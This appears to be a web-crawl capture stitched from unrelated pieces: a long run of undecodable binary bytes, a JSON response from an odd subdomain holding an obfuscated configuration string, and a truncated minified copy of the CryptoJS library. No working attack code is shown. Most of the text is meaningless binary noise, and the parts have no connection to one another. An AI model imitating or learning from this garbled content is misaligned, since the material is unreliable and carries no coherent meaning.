3h����1bJ�4t9��jS��՘|��&����xS�J�~n8�"4�Hb��ėM(C�騫�6��.� A�%ī�<�{��/>�t|�ϔ>��%�`%s��7 0"�
��S"�AI�$�����KM�C!N�C�>4kS�.����E�B/�ɋW{%4�%�2+��f	:j�$�BР��Zn�R5�l{5�l�K��8��
����/��f��v��\�6M����0�N>x�������2�I��t��W�uTP�ʘb�f"�Ȣ�D9�P�l�:U�(�Uԧ��R�
��J�̱#�j%�^���<��� y�Zd�����1%?�èSg� i#�v\o�}�D|�E�����[)�%�\��Ewݾ�m��w�W�p�l���&�9�8�7 ^�&���	��ӿ�	�G�8=���8�iϬ�T��H$���D�I�M;�4�Qk���R��Y���b�>�i�E���_(@����׫;/H0�ԑb�;��S��C?"�$I�f���~Mr|��ɹ��[\Z��G��6,�o���u$�m���M�X�7�a	��?�7Ă T�G�6��ϝ��)XX؅��s-s�y8�� ���*ʘ��I�CY��c�Ula?��NW��jfe^o&�%�#y.p�W�}(z��X�q���%E2�J��� )L���7Cz�(N����iu�x�Imxӭ^�B����^3ȼ�̀~��M�&�%.���;�.��	���� J ���N@A6�.P�Q!eV���P�4������L�Y)y����@@����-��w�J��ؔ)R�*W�"�Q���UeD	�!�U��h��SDG��SI5�X��װ:ΐ E)\�)���/W1�&(�,�ҊU$`6�H*M����&Npd����<>D�#���Ѓ�,�r?�\��2(��Җ%�I.u�G^b)Hz��7��'p�*��8`�L����j:hx8%���Mon�zA�V��U�,��XZ�Dt	�=�i+���髮UGk䣧Ry�(��3�D��S�WT��(ihA
h�E���[D�����f`�E�F��Zx���B���z#�@N$�)[��av��-qi�fM��{K��%
 �	T�l��a�~��^�Sb�%ʪ&o+=�Wӹ���`�0#A�;���#�	ox9�ƬU� <�'^���~ږ ���Gz�\IV����h��6���dd��3�*$�	@04���r��o8�gG��a�я�jN��(��c���ka���"e3��p�b� ����r$:��-n��U	]������.��h`\�?�ٴ$wW�{���∁���{�{�x-�h�{*�v���/%��_7�K��$�d0�.��>����� ��@ 	=�	�r�X���_��鰇�c�����%&Fm5�bF�V/���
"	��JmY=U#W�ժ$�Bd�e�,H�*X�����^B����`I,co���L�첂�sA���M7-[�^�~�5�΂�fm�9�kf3���� x8���d�� �Bg��?���=������/�������A"!�яn� E�Kc:����{�h�:����� ���9���[�j����5�rd�U��R"�� ���ɛlV�kw}�4�:q���ܺ	�}��2y��}(c�^n���V7����[����E ��r~yà;xp��1;<������8��<z���w��"�} �#sj$��}�3���\+,_�$ЁP\>���n�ǂN���%=�Q� �.磳r������ٟ+:�O��Q�g�R�@C�m �9�ߦխ�����r޺q�n'�c�d���n�C?�(� ۗ�h#90)q��	iX~���z߻�Yr�_<~���ʌP�l�,#�♂�Ȳ���鯸b.Ab 0�@&�� �y�����@�<��Jf��� L��|n��j�|�s� ���P,Z�d�v�~|���n�m�k��Eg�*�,��8 ��� �����Hj�Nr�p	
.��.�b�p��Y���o���tÏ�pHn(ܠ��
�J��+�.֜��Vn+�!�JB�G��Y@����������j<�D�/NK�Fc�*��}��"��S�"� )�t���+4nA�
���s����P��a�a��������Ʈ����>�#2���	�����
�	��Y��&B%���0o�P/�"�#�"#���<����ްK8Q֠��@fAhA$��b�Q���1���D0�VJ� Z(�X�ʾ���W|l�u>���lf�2��f�� ���v�+�L�&&���N�� "�� �.� L	��H�B�l�ϟ�%D���+B'����1�ȃ�"#��g�|��1־ Q���BA�E��A�R��Y�h��1b F%�����%��į���S�����"���\*�~�����2#����C�_��$9��fq���`	`��:-�6M>�/l��t�4w2�N%�4~(Sl��a��@�o�r)�k���@��Q2� �8 S���R+��+�
؀: g�v�1�ܪ�H�b����.��f�$!��)A�/�~�
 דܼ��0s9��c12!���L	�N""�m��d	�A���3]�4��<�1��A4�����%5Y���p�R�N�
b(.c�Ӕ���8���� �38	"�3�+��8�1Ɩs9�i `:gAH�s؞ ��b��N̠��d��H�d�~Ҭ~�&	>Ei/����o�O8��e8�����ࣔ��t2�L@Ք�P��ȃ�<M)Tfr
%J��*/�%4�'�+(c2����enI��x��� �@б 0 �1d�f�8	�@Tg�8O�8��T[5Љ���H�c;���b<�k<����.mP�t"�������܌�:+Lץ J�  ���?�m���b�)���ઍ'/�Awrq̵P3t5	�l,n Q%C���6!�pLXU48 �JD%8U `@bT��TGUUEu
BU���b5猭:��V��
�4<���z��0鴴=G�"1Rd�t/C1K��BzA9�@�� ���_�@�	�	�4��,����5	��\=3o��P)�]��4� V��wfh1$R/�tF_���d � �2a@dF[�Tgt��`aE�2`�6T3�`i�X��Xh���PB��%&A<��04X�'��T>'R��u0�q�,/��1��f��1�!N�TgeQN����g9��XiSW�<S\����?"I:�i���&#a��^[7%+l�4�d�vl�S! �BFv�B�S��nk�Fe�8�cuf�Ҁp9�>�4AL|qhk�A5g�5�sr�yNV���K��q�뒮^� �Atg�Nx�g?7��`��n��9P��Z�u��3�u��Ee7j����`�&l�1�fj@@��_�W�ȶl;U*�A�ST�z�`�KV{}�W��{�WIOPlzX�i�K�s}��X!�!��~�.���� ��߰�5���0��9sB�tBŵ��Pve�|�X������X�6�փ}W�°x� [z !(�xS� �#8U �ȣ8y�n�b�a��`��h�j�s��P|8��T��T�wq�X�����/)���7rﲕ]���^G`& �{v���sEW6�%���5�gH����g2�NC-�0N]���!d�#I84^�(����hxs `z�AC�75y+��%�n�+��#�� 
Ş]4���a�˓�|)���!�'�4�U"M�J�r�e��m���Ty]�f/
��!��M}���5�*�s�J���`7������P����li��Y��ủ�N�'� y���ǶS�75��h�©'� pt�wn[G��m�؃��n ZS��"������c���I�Xk����3�e7���=ڹ,������P`���!@=W8V� J�=C��m�3ر���l����U��nwj=�
���(�-	�	H_@LX`Y"�U��W����� 9i� �Rk� .ǅ�M�X�rD�5y��y�7|�t�>s��y�+}	��q?bL��Q��N% �K������d)d#묲��� h{6B�7�K�YX�egܸ]��Ա-q
'��Ϧ�5u�X�ݠj��H�c&�c�A�MXl[[7 �Z\���c�%0E���rв��Yb�/�#�۝��{5E#� �Ady����ڑ��*��8�L������#/�{K�M�|����lr��`����)�� *0����74��;��|�x�ݘv�D�<oZ6[@���`�`�!��I�1��� fA�EA�#:� l���9���b}���'�L�/>�S���h�)
��"����NZ���6����ȯ��7���z�	$!�max�|�<� �|q��"m�g�[��O�<�c�B�/�<]��5q�� Α��M/$@� �����b�]78�85���i��Y�PF�� Lv]G��+'�:G��wR�z��M�/p�q�պ��!�(��O�i��_��Og�-���"h�n��{���=��5�����͑=���
��A�%�ͧ}��~`��T��%�#��W`-���� �}�g�S��������RC�G��1��=0-M��K|2f;5Y��M�1��;�}��4�[�S#d�ՍO�H($X����vY��⏜��*�B�9^9�n����Cȳ�QB�W��M}�a��]��j]o���,@$� �)ܫC�Q�l9���VH	����8��F��w��0�J���%*9��K���og�}��1�~J
"��l�{���G<>�O.�+#��1~���˟�Ѡ
��#2�����{�'_�X��Y�������Y��BW��;x��( (8��*U#Z�qbDE���A�,�G���"1^\4 �̋2�ef�э�:��S�#�PD��L�$�ҥF�(�7"*F�P<��!��y���VD[b�y����or�^��Q�����ҵ��Ҩ|�8��є���%;v�X��;���adW��+34�8E��h���lά!uad�o�.���3�w�ּ\��\-����6`ۊ��8.0�A�.�P����W<��cq�+��d	!�LgҔ	�N�.�����|�O#>���mX�i]��m�U��Z)�%�d��U0�<؋.�X�D�T��[`��d�}�Q!�u��A��fh��\4�/�]##��ƚEG츣Ee��W
`���v�Q�i$F�!��r)%�_@��E���y�@ Aq5Ք�zGA��n���{��7R)EeUY y����@��6mj��OZ���`\�g�@^�`:��IR.b�U`�����Z��[^��#e����j(�(	_IB� ���8�#�G0*�l���nIB�ؑ�9)%rRF�W���ǌ�@���tZF�����IE��F`b��@�FJgozY�Q���I�	���B�0|u���
Z$q�=*Nlg��e��𐂮fK��q�ԅ�t�i�%2�*| ������艸�&��5@3'��s���*"F�I���"�eq�-��q�A�N��Q����� Q�U��J�Dnv`zv��yh���z��K�C1�p�m�o�T��_4�}�Q�_c�pɇ��M�VQ����������bا�*8��u�x�++�ګ)֥W��h�����*�֢����ύ3���A�۱E#_��9-#9��Y���eg��Z��ҹq�Ed����Y����o���,'����90�?t�pw�x��?����D|p2]�oh����9�`�6�����E9�Ș�B���UE݈5@�lExB�` ^(#��]Z��׼�v@��D�gq.,��5<�9�ڀ��ܠ ���:�H����]dz����,B���+M;��4�Y�$\`��з���{�E�ԅ3Z�O0��� �¯�X���[���l���'@��/�����$�!9"�e�Q���,% #KT�Cv��aqL��%Xx��c� �Mr��t�C�Ç�� 	�`��� �3U``$ݢ��5#�@1QԞ��e�0-3%�����U�2�#AIc��d�E�qlUe�H�;��+B2R��ǚ�~�!d��b�U�b.��9*��v=`$Gw��&9�x]	;�5jD��݂�QU6.Y���+�K��r�@�W.O�0D_��[[<J��D&VmMiOD�t�8 �̋H���ش�6�������|���鏜�;�@���V���#kUb��f7�Q7>�;�<�@ �� ��p�t��P�����p(ʤ�\�OZ$v��#I)�	\��Y%�4ʛ�ɣ�p�y!����E|�%nl,��`�5��A�0�*v�SZ(f���7F�%�"I��?��'7�O�o�j�Ω�ȸ�P�a.q�t٧�e c$XMS��ܑA�BK-�V8�P�sU��+� ��j��}�q(��z	-���ϊQQSJn���d�4�hQ6��}��3�ͺ��8bh�Ԯ���)FV��b�$��H���⨴�� jn�7�F�yb#�*U�p4N�[	�\!1h�_���)O���q�.c)�@j��+��\F��\���2\�
���b&�XrYD�Ro����	O�2"���Lx�$:��u>KCꀫz�p{T��dx���O��$�{p�^JT:⋠O�d4�O|�b����*����*�D�X���V�\��j 񤙫9dԨ�����0����SbNf��b��pP9X��\��䙾��~]�;���̌3�:jf��xn��ub#d��.�Eh�Yt{��p��.½?�6"���JD�hO�{߁�'-ho�%��� �d:'W!�<�A�d���5�v�XSnp�`�����:���nWȤ�����9_o�	4��8�"��2�[v̛=Ɉ�ᘀ����c=iI{e�e�8� �:i
Q��?����kQ��3s��� �����l_����ň�����ixs���,�c�3�P?5����<�x Ę�$�fZ�u�"��0�]rEwEnX]_N����2���qN"�k��)9��I�3�WC�����V��ݽ��$K-�(�O�D���܊�
񶋴mM��ۭ/趛"�q��Q"m5��M�|7B���w7���<���kOm���:��j"Ќ�6{<Z�@our
dyK�y�T�1m��(�wW� _��z2z�mPr{��{�ǁ��g�a��C�`-F�&aD>�bn��uq� }�g/?1}Fv��h��}�7� Sbn��-� ��b�&R�x�7x�U:I64�7�I@D`xa@~T|�g3��@*�]�Ӧz�: �B:�dv�>7��{��;�R{����y�t��� ��`N��>^G,�K<E>"�n��hV$v)Q}&��3�����w���AX�3eI�lׄ��X��8z�VH���@�'	�w~�� �U�xʡ"�w���g-���3o��f_&C1�Pk��{ȶ$�^���L�,���"q�Q�1���%��Lv�pZ�b=kp�6��	�P �0� �g��>�O���؊�S\�WUwH���T�ƲA�@eU�xҋ���e�v�8$��(#�P#�yl�1��P����yP�3d��SX���y�g�7����Rv�/���K�-!F���w�xS�E&����3��LGq�oY�4���$�	��9��K�i�X,��w-y�'y{�W��B���Ř�����@��X�� v����sIHVr��#���eA9XS�s)�AujB94w���Ǎ�,Փ��G 4=P��
���d>ӄ�X�?�����[�E6�qhA�K�c�i	k�����������R<�wB���g��0(b5�xI�x� �H��0�ft ����W{�z��e�i5̆W��Ib�2��i{��_RȞN2�2%ٜ���Q�pJ�_F'A��� �Iv��&[a���%FC�h[@�I��L�)٦�u��D��7��"CH�
-"�@wx:D�A�	\ �@Z�F^1��aV���(i:�U� J�Y�Sv���z�8@�d���ei�0{�fQ��Q:�R��%馬��6P�W�Ka��q�y'v:��=��\$jG��S�4�w�ע̹X�-�Q]��j=�8vY�1�}����F����扞�I<O��(y�aa�1��E��6i�IW�$��z
�I��i��mj���
�h���jto
 ��r��P�pE[����)QV�/�1��E�6�#�S^�Eg�p�j��nYm�q��x{R��tY��5���� �`��zH� �T!�d~�G��px��t�C#���ӓ�q���I2�+ylh:�Q� ;�%{�re�� ��X���;���2K��J��z0��j����x��	��Ea��������
�8��[������SC�Q�Q-D���i�+U�����QIR|����Z�x�#0O�B3�����)�X��~y�錱*�*~�Qa�c�j��R�*1븪���{�3Fc3;�5(7����isE'��J������)���h��vK��C�
{j~@ Tۄʣ�����xԕi# ��y�7���P��jˑ��z!�^ytKx�V�PuPEP& ��K�A	��Qe�{&����J�t���g踧��P� ���빟�N��UTo�h�G֡�h�&qh���ES�%FQ�a`�*�2��S��5D�[m+��*�ǫ�!�G\˼!9f�C���"�rK�u{x�@Y�����=�Ð��.D��8���!^
��c������Nп���� @����[o3�$�<>�E��L�%�SP��e�UI��K���zf D@���2R��+���/2��-\����u��Z�d��xu&�Õlɀ+��7�D��F<���W����{��X�����`N� ���D�n�+��\Yh��Sl�2_�����<��̓���@0�������K#��1ջ�����a]�2��2B��,�����e��+��dj#���l*^�<��\�O|ʧ�:�N���Z��� _0/��/c����5!��Z��[c5��Zk�'�xs̻��{т��ŋ�Zd�Ҽ���x�gͫ*̀�j(�G�lO�R�L�5m�^����ꬦk��l"�ɒ���@ϳ��=�Ԯ٠u��OQ=�N`%�,�o�E�����>�#
=w���M�[`F���To�����Sң�	���!H4|*�ܼ��m�##��j"���a7�؋m��P�L�[��x��Q��B��D�BE�_F��Hmv �KMڥm�R��jC&D�h�T���ʹ֑>�@�lLmc�����J�A5�'Q�)��{��Cy�G��i�����ٽ�(��99��?�������z%t����ޡ-��-�S���KM�������7��0�Te]��� I%�l���0K{�׵h�r��w��x��r�������cOWؠ�?֝!�m�7��2��G,�)��)�*��d�m�fϦ����=߅0��}P��L}��\�˷D�Uۃ!�j\����e���������T�.��5\{�I�,�!>��m݄D�'�7}ٍ��C���P3N�5^*h5�����=>��-ߦ}�m�M�ujߧ�� ��SU����X� أ�,�l��D�������q6�"�w�x#n��ASqN��]������]�-��t8���&�� m��m�@�S�����-���P7��Z����|��s�h.�sK�$� ��|�!^].=ݗ��)�F(��sQ����{�	�9�(;�>]�{����0����.���������?�'�g�Ĭ�ϑU�x;�uQCKSnS�y}���d�j�����-�N�k,����ܼ���y�s��Ǟ���G �����M�L_��=�� :��mm喫��L�AN'�"~��G��[$�d���ʽ�-�i/U���;\�u��ӽ:ٷ���s��}�oG��IO�/�ͮ�����p��n�� k�mɚW��qN�����7�nO 0] �Sǋk?SG���f�O�����v��I��9/4/�/W��OCUf��Gi��` p�I���������� %*Tw�nܼ��J�_ǡO�)!y����k�j-����ܮo�Sg�O� �@���C��P�B�>�Q�D�'
C�Ac�Z�j��K�ȑ�Lj���J�+m�����L�4'rHS��b=V�B�Pv�
5g���@K�@�#j!�� \ź���: ���	7e`���߲��ܾ��.۵�t�mL/1����S��6@LD�__�����d�+O6�y�沔+!Z�@ҁ#[D�Z�j֬AzL�RZǐ$�R6ˇ;s�n"�w��	aP�ə�[��*�
=�j���v�ݽo����?��U�������]_���v��M�?����?���k��%��Jg�e�̲�6����$�L����5?1D�N�H��n���V$�ĈN.FgT�8����'��q�z��cz��:���z8I'���:�ě�<��{ ���c���p���J�����/�DP�<���M��`�
'D�B=;�0��D4PAUk�ęl��5u1���1҅p����|&S��4�	�<������Q�L�S��T�NU�*Ś,�~P����p�K����W��̏��(�L3c�>�܄sA9�bƀ$�hOm-�pPo�7!F9�&�o�mQF]�4Rs�-7^+5�R�6��FO}���c��O�2�ߵRU�W��r��j%O"�X/!��lx!^��!bL� N�=m �L3�@�UN�*�� k�L�O���LOG����]u�5�]w'�I^z���K�i�N��O?�/փKMXc`1��a��O
N@�,���b��v�k`��n �2s��loNLC��[1���'4 h��B
}�<r�r�M�q�9B�t�.z'x��<t�GOZ^�k����]]j�}D���OUW���c�m����bb]�Un�U�ny�	���	#F�[�S,4Ĩ7�'��Ђ'� ���-���	�L�߇_\�m9�$u=ڭs�H�G����𿆄�t���XG�\�uW�]V;��Mw�KK����fS����O"zi�ݎ�8��yv�f4C=r/37���@R��K�@���	CG�VB6�?&Fn~�xI�@R9�4
����-�8: " ��K�KG�yE��T{�A6N�����0�Av�Jg���fX��j�
�e��/�Ӑ�j�DFڰ���Bx�7d��&b��D1q�b�c�Bv�DRz��+Ql�6�*V�Q����ȿ�e�t1��TW��#! �&;�l����X��z�VQEzF�l��c� "���� �`81Nr��|��"G�=�|����41	qBf��'>'��੔��*��V6$�sɉZb�qі�%�pE���T�W0�;7���uy�G�Xc:̃gKR͕R#�)��`����Ӧ'�c�Ω��t'�����2C�=��OP ��Ϧ��^�f5	�Ecц>����(,�$_Jp�k�1�XA���m���5��Gg����'E�Җ�M�� �K�c}!�L�Cv�E���k ʪP,I&4Aj���٤泓M�PTEK��F�7��j.uy(�<�_���Y��K`��x�s�G�R*j����*���-��}$
+H�"�n,�,Bι��J���}�B��T���d�IL���&�����2�R�
�Ѷ7"y(	�zЅX��U%R��-f�hmk�;/�����Q^W�l9qG�S�:ļ�U�J[Sq"�C@|N��f@�9�!���=���yL_:���zؽ7VH|��Կ��B*]�w�G�W�F�����m�w[;b�¼[�����P@~���̐-ss�BU�7Ź=�&!F�a$�7��E�X���k�>7fF�U��?�X�R@.�6U�V��M�FJ�@�!�̑c0�0Y���rn��+�,���2pMB�����-�ܦA�q�{6Mc��T7�����
7�<�Yd^!��@���*�0퉠"!��6B�m������E��ho���B��hFkNETu%��m�I��:r��E�N�M���ܺ1���6в� ���	�&�q�xe_X���aOS�u������k5��oz�^�7N���a�6����E��6GMNW�T�n��s������b�*j�U*?�K�ݑ�\�[�Л`uI�7���i��v���-\�k3	��������9�g
ȋo9�x�y;���{f�N��;��؊ld���ż�9��C�y�0?~��g�'����)N/�����������T�n{W�PW�!b_������􉪶��'D9d�h�s7ఋ�����<f+-dⵒ�W2#߷0�5CJN�vF�{~�P�g����Æ����Y��B����DT��/\~!:�?C4_Χ���R/�*�`2��D=v[=yC��s������8D���p%�����Ѻ	�݃���&�;��²�a��Ȭ�S�P����YK�Z��B:�0���h' :M?��F�5�Sa���s��b��K(�B�z��ȼ����K�V��H�AD����[=v#���%��@
�=�%�p�����%��<�Z*C��j��y0�@�H�<����&���9�p���M�X��	-R�D@����`!��B��B�4'�N�?+����B10�;�*:� ��B��b^��ET��׃�b,��@�84F�c�:&���r+^��7�8j
D.3��0ۣ��<�����{D����.� �����'̘��Q���D&�?�������#~Z�LRy���DȄly��z?�hE��Ȣz��"�۸��,1D�[l�i@��ő���$ɐ�@b��dI�lIh�If���I ��i\�7*�Wc�T{���<ȇLD���q4�r��0D�x!z����F��SGJ��H����G[6C�S,H��>1˲x*�D��RȐS��?�|�+lEX4�4�,����1�E��E�H@��h���0ch��{L��'��'&P0���j�� ޲��
 ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1503zc.2uplqb.com:9001/d/1115?t=0.6706217824539171
body_size: 1134
content:
{"key":"[\"6f\"g}}}n=\"dfXY5F6LY5MdfM6f\"g}00@=\"JF6^Y\"g}1K{o}Qn1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@o@1@@omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0s4(m@_Jq:)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0s4(m@_Jq:)m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gon0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2}{1@m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.tantanread.com/assets/js/cryptojs.min.js
body_size: 5446
content:
!function(t,n){"object"==typeof exports?module.exports=exports=n():"function"==typeof define&&define.amd?define([],n):t.CryptoJS=n()}(this,function(){var t=t||function(t,n){var i=Object.create||function(){function t(){}return function(n){var i;return t.prototype=n,i=new t,t.prototype=null,i}}(),e={},r=e.lib={},o=r.Base=function(){return{extend:function(t){var n=i(this);return t&&n.mixIn(t),n.hasOwnProperty("init")&&this.init!==n.init||(n.init=function(){n.$super.init.apply(this,arguments)}),n.init.prototype=n,n.$super=this,n},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var n in t)t.hasOwnProperty(n)&&(this[n]=t[n]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),s=r.WordArray=o.extend({init:function(t,i){t=this.words=t||[],i!=n?this.sigBytes=i:this.sigBytes=4*t.length},toString:function(t){return(t||c).stringify(this)},concat:function(t){var n=this.words,i=t.words,e=this.sigBytes,r=t.sigBytes;if(this.clamp(),e%4)for(var o=0;o<r;o++){var s=i[o>>>2]>>>24-o%4*8&255;n[e+o>>>2]|=s<<24-(e+o)%4*8}else for(var o=0;o<r;o+=4)n[e+o>>>2]=i[o>>>2];return this.sigBytes+=r,this},clamp:function(){var n=this.words,i=this.sigBytes;n[i>>>2]&=4294967295<<32-i%4*8,n.length=t.ceil(i/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(n){for(var i,e=[],r=function(n){var n=n,i=987654321,e=4294967295;return function(){i=36969*(65535&i)+(i>>16)&e,n=18e3*(65535&n)+(n>>16)&e;var r=(i<<16)+n&e;return r/=4294967296,r+=.5,r*(t.random()>.5?1:-1)}},o=0;o<n;o+=4){var a=r(4294967296*(i||t.random()));i=987654071*a(),e.push(4294967296*a()|0)}return new s.init(e,n)}}),a=e.enc={},c=a.Hex={stringify:function(t){for(var n=t.words,i=t.sigBytes,e=[],r=0;r<i;r++){var o=n[r>>>2]>>>24-r%4*8&255;e.push((o>>>4).toString(16)),e.push((15&o).toString(16))}return e.join("")},parse:function(t){for(var n=t.length,i=[],e=0;e<n;e+=2)i[e>>>3]|=parseInt(t.substr(e,2),16)<<24-e%8*4;return new s.init(i,n/2)}},u=a.Latin1={stringify:function(t){for(var n=t.words,i=t.sigBytes,e=[],r=0;r<i;r++){var o=n[r>>>2]>>>24-r%4*8&255;e.push(String.fromCharCode(o))}return e.join("")},parse:function(t){for(var n=t.length,i=[],e=0;e<n;e++)i[e>>>2]|=(255&t.charCodeAt(e))<<24-e%4*8;return new s.init(i,n)}},f=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(u.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return u.parse(unescape(encodeURIComponent(t)))}},h=r.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=f.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(n){var i=this._data,e=i.words,r=i.sigBytes,o=this.blockSize,a=4*o,c=r/a;c=n?t.ceil(c):t.max((0|c)-this._minBufferSize,0);var u=c*o,f=t.min(4*u,r);if(u){for(var h=0;h<u;h+=o)this._doProcessBlock(e,h);var p=e.splice(0,u);i.sigBytes-=f}return new s.init(p,f)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(r.Hasher=h.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var n=this._doFinalize();return n},blockSize:16,_createHelper:function(t){return function(n,i){return new t.init(i).finalize(n)}},_createHmacHelper:function(t){return function(n,i){return new p.HMAC.init(t,i).finalize(n)}}}),e.algo={});return e}(Math);return t});
!function(r,e){"object"==typeof exports?module.exports=exports=e(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],e):e(r.CryptoJS)}(this,function(r){return function(){function e(r,e,t){for(var n=[],i=0,o=0;o<e;o++)if(o%4){var f=t[r.charCodeAt(o-1)]<<o%4*2,c=t[r.charCodeAt(o)]>>>6-o%4*2;n[i>>>2]|=(f|c)<<24-i%4*8,i++}return a.create(n,i)}var t=r,n=t.lib,a=n.WordArray,i=t.enc;i.Base64={stringify:function(r){var e=r.words,t=r.sigBytes,n=this._map;r.clamp();for(var a=[],i=0;i<t;i+=3)for(var o=e[i>>>2]>>>24-i%4*8&255,f=e[i+1>>>2]>>>24-(i+1)%4*8&255,c=e[i+2>>>2]>>>24-(i+2)%4*8&255,s=o<<16|f<<8|c,h=0;h<4&&i+.75*h<t;h++)a.push(n.charAt(s>>>6*(3-h)&63));var p=n.charAt(64);if(p)for(;a.length%4;)a.push(p);return a.join("")},parse:function(r){var t=r.length,n=this._map,a=this._reverseMap;if(!a){a=this._reverseMap=[];for(var i=0;i<n.length;i++)a[n.charCodeAt(i)]=i}var o=n.charAt(64);if(o){var f=r.indexOf(o);f!==-1&&(t=f)}return e(r,t,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),r.enc.Base64});
!function(e,t){"object"==typeof exports?module.exports=exports=t(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],t):t(e.CryptoJS)}(this,function(e){return function(){var t=e,o=t.lib,r=o.WordArray,n=o.Hasher,i=t.algo,s=[],a=i.SHA1=n.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var o=this._hash.words,r=o[0],n=o[1],i=o[2],a=o[3],c=o[4],h=0;h<80;h++){if(h<16)s[h]=0|e[t+h];else{var f=s[h-3]^s[h-8]^s[h-14]^s[h-16];s[h]=f<<1|f>>>31}var l=(r<<5|r>>>27)+c+s[h];l+=h<20?(n&i|~n&a)+1518500249:h<40?(n^i^a)+1859775393:h<60?(n&i|n&a|i&a)-1894007588:(n^i^a)-899497514,c=a,a=i,i=n<<30|n>>>2,n=r,r=l}o[0]=o[0]+r|0,o[1]=o[1]+n|0,o[2]=o[2]+i|0,o[3]=o[3]+a|0,o[4]=o[4]+c|0},_doFinalize:function(){var e=this._data,t=e.words,o=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[(r+64>>>9<<4)+14]=Math.floor(o/4294967296),t[(r+64>>>9<<4)+15]=o,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=n.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA1=n._createHelper(a),t.HmacSHA1=n._createHmacHelper(a)}(),e.SHA1});
!function(e,i){"object"==typeof exports?module.exports=exports=i(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],i):i(e.CryptoJS)}(this,function(e){!function(){var i=e,t=i.lib,n=t.Base,s=i.enc,r=s.Utf8,o=i.algo;o.HMAC=n.extend({init:function(e,i){e=this._hasher=new e.init,"string"==typeof i&&(i=r.parse(i));var t=e.blockSize,n=4*t;i.sigBytes>n&&(i=e.finalize(i)),i.clamp();for(var s=this._oKey=i.clone(),o=this._iKey=i.clone(),a=s.words,f=o.words,c=0;c<t;c++)a[c]^=1549556828,f[c]^=909522486;s.sigBytes=o.sigBytes=n,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var i=this._hasher,t=i.finalize(e);i.reset();var n=i.finalize(this._oKey.clone().concat(t));return n}})}()});
!function(e,t,i){"object"==typeof exports?module.exports=exports=t(require("./core.min"),require("./sha1.min"),require("./hmac.min")):"function"==typeof define&&define.amd?define(["./core.min","./sha1.min","./hmac.min"],t):t(e.CryptoJS)}(this,function(e){return function(){var t=e,i=t.lib,r=i.Base,n=i.WordArray,o=t.algo,a=o.MD5,c=o.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var i=this.cfg,r=i.hasher.create(),o=n.create(),a=o.words,c=i.keySize,f=i.iterations;a.length<c;){s&&r.update(s);var s=r.update(e).finalize(t);r.reset();for(var u=1;u<f;u++)s=r.finalize(s),r.reset();o.concat(s)}return o.sigBytes=4*c,o}});t.EvpKDF=function(e,t,i){return c.create(i).compute(e,t)}}(),e.EvpKDF});
!function(e,t,r){"object"==typeof exports?module.exports=exports=t(require("./core.min"),require("./evpkdf.min")):"function"==typeof define&&define.amd?define(["./core.min","./evpkdf.min"],t):t(e.CryptoJS)}(this,function(e){e.lib.Cipher||function(t){var r=e,i=r.lib,n=i.Base,c=i.WordArray,o=i.BufferedBlockAlgorithm,s=r.enc,a=(s.Utf8,s.Base64),f=r.algo,p=f.EvpKDF,d=i.Cipher=o.extend({cfg:n.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,r){this.cfg=this.cfg.extend(r),this._xformMode=e,this._key=t,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){e&&this._append(e);var t=this._doFinalize();return 